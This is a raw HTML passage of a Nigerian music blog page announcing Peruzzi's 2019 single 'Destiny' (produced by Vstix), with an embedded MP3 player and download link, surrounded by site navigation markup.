&#8211; Our Father (Video)</p></a></li><li><a href="https://blownaija.com/video-dhany-brown-jubadi-viral-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33183" data-permalink="https://blownaija.com/full-ep-dhany-brown-prayer-ep/img-20250408-wa0055/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250408-WA0055" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=740%2C740&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</p></a></li><li><a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="32948" data-permalink="https://blownaija.com/video-dhany-brown-feat-da-little-jo/screenshot_20241028-105424/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=1080%2C716&amp;ssl=1" data-orig-size="1080,716" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241028-105424" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=740%2C491&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</p></a></li></ul></div></div></li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124 mvp-mega-dropdown"><a href="https://blownaija.com/category/biography/">Biography</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</p></a></li><li><a href="https://blownaija.com/dan-richee-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33804" data-permalink="https://blownaija.com/dan-richee-biography/tiktok_video_j08hq/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=876%2C876&amp;ssl=1" data-orig-size="876,876" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tiktok_video_j08hq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=740%2C740&amp;ssl=1" /></div><p>Dan RicheE Biography</p></a></li><li><a href="https://blownaija.com/xtra-pro-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33730" data-permalink="https://blownaija.com/xtra-pro-biography/img-20251208-wa0002/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=1080%2C907&amp;ssl=1" data-orig-size="1080,907" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0002" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=300%2C252&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=740%2C621&amp;ssl=1" /></div><p>Xtra Pro Biography</p></a></li><li><a href="https://blownaija.com/prosper-jay-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33697" data-permalink="https://blownaija.com/prosper-jay-biography/img-20251208-wa0000/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=909%2C696&amp;ssl=1" data-orig-size="909,696" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0000" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=300%2C230&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=740%2C567&amp;ssl=1" /></div><p>Prosper Jay Biography</p></a></li><li><a href="https://blownaija.com/jax-delaser-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33605" data-permalink="https://blownaija.com/jax-delaser-biography/img-20251129-wa0009/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251129-WA0009" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=740%2C740&amp;ssl=1" /></div><p>JAX DeLASER BIOGRAPHY</p></a></li></ul></div></div></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://blownaija.com/audio-peruzzi-destiny-prod-by-vstix/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">[Audio] Peruzzi – “Destiny” (Prod. by Vstix)</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">6 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2019-11-03">November 3, 2019</time></span>
										<meta itemprop="dateModified" content="2019-11-03 5:46 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fab fa-twitter"></i></span></a>									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="500" height="500" src="https://blownaija.com/wp-content/uploads/2019/11/Peruzzi-Destiny-artwork.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Peruzzi-Destiny-artwork.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Peruzzi-Destiny-artwork.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Peruzzi-Destiny-artwork.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Peruzzi-Destiny-artwork.jpg?resize=420%2C420&amp;ssl=1 420w" sizes="(max-width: 500px) 100vw, 500px" data-attachment-id="3890" data-permalink="https://blownaija.com/audio-peruzzi-destiny-prod-by-vstix/peruzzi-destiny-artwork/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Peruzzi-Destiny-artwork.jpg?fit=500%2C500&amp;ssl=1" data-orig-size="500,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Peruzzi-Destiny-artwork" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Peruzzi-Destiny-artwork.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Peruzzi-Destiny-artwork.jpg?fit=500%2C500&amp;ssl=1" />																								<meta itemprop="url" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Peruzzi-Destiny-artwork.jpg?resize=500%2C500&#038;ssl=1">
												<meta itemprop="width" content="500">
												<meta itemprop="height" content="500">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blownaija.com/audio-peruzzi-destiny-prod-by-vstix/&amp;t=[Audio] Peruzzi – “Destiny” (Prod. by Vstix)', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=[Audio] Peruzzi – “Destiny” (Prod. by Vstix) -&amp;url=https://blownaija.com/audio-peruzzi-destiny-prod-by-vstix/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://blownaija.com/audio-peruzzi-destiny-prod-by-vstix/&amp;media=https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Peruzzi-Destiny-artwork.jpg?resize=500%2C500&#038;ssl=1&amp;description=[Audio] Peruzzi – “Destiny” (Prod. by Vstix)', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=[Audio] Peruzzi – “Destiny” (Prod. by Vstix)&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blownaija.com/audio-peruzzi-destiny-prod-by-vstix/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://blownaija.com/audio-peruzzi-destiny-prod-by-vstix/?noamp=mobile#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blownaija.com/audio-peruzzi-destiny-prod-by-vstix/&amp;t=[Audio] Peruzzi – “Destiny” (Prod. by Vstix)', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=[Audio] Peruzzi – “Destiny” (Prod. by Vstix) -&amp;url=https://blownaija.com/audio-peruzzi-destiny-prod-by-vstix/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://blownaija.com/audio-peruzzi-destiny-prod-by-vstix/&amp;media=https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Peruzzi-Destiny-artwork.jpg?resize=500%2C500&#038;ssl=1&amp;description=[Audio] Peruzzi – “Destiny” (Prod. by Vstix)', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=[Audio] Peruzzi – “Destiny” (Prod. by Vstix) https://blownaija.com/audio-peruzzi-destiny-prod-by-vstix/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=[Audio] Peruzzi – “Destiny” (Prod. by Vstix)&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blownaija.com/audio-peruzzi-destiny-prod-by-vstix/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://blownaija.com/audio-peruzzi-destiny-prod-by-vstix/?noamp=mobile#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_3888" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<h2 style="text-align: center">Peruzzi surprises us with another single titled “Destiny” as we continue to anticipate his ‘Huncho Vibe’ album.</h2>
<p style="text-align: center">DMW’s vibe machine, <strong>Peruzzi</strong> makes it a double release with this new single tagged “<strong>Destiny</strong>“. He surprises his fans with this record produced by <strong>Vstix</strong> by releasing it together with the initial single we were all waiting for ‘Sunshine’ featuring Davido.</p>
<p style="text-align: center">‘Destiny’ is the first record on Peruzzi’s ‘Huncho Vibe’ album, introducing the king of vibe, Huncho! N6 introduced Peruzzi as the future King that will lead crowds with his voice.</p>
<p>&nbsp;</p>
<p style="text-align: center"><strong>Listen And Download Below </strong></p>
<audio class="wp-audio-shortcode" id="audio-3888-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://blownaija.com/wp-content/uploads/2019/11/Peruzzi-Destiny.mp3?_=1" /><a href="https://blownaija.com/wp-content/uploads/2019/11/Peruzzi-Destiny.mp3">https://blownaija.com/wp-content/uploads/2019/11/Peruzzi-Destiny.mp3</a></audio>
<p>&nbsp;</p>
<p style="text-align: center"><strong><a href="https://blownaija.com/wp-content/uploads/2019/11/Peruzzi-Destiny.mp3">DOWNLOAD MP3 NOW </a> </strong></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-3888"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/audio-peruzzi-destiny-prod-by-vstix/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-3888"
				>
				<span id="sharing-twitter-3888" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-3888"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/audio-peruzzi-destiny-prod-by-vstix/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-3888"
				>
				<span id="sharing-facebook-3888" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_3888&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to 